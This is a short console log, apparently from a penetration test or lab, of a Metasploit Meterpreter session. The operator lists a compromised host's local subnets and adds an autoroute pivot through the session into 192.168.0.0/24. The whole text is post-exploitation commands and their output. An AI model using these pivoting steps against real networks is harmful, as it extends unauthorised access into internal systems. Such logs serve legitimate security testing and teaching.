 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet:
Local subnet: 192.168.0.0/255.255.255.0
Local subnet: 192.168.122.0/255.255.255.0
meterpreter > run autoroute -s 192.168.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.0.0/255.255.255.0...
[+] Added route to 192.168.0.0/255.255.255.0 via 223.70.214.103
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.0.0 255.255.255.0 Session 1
meterpreter >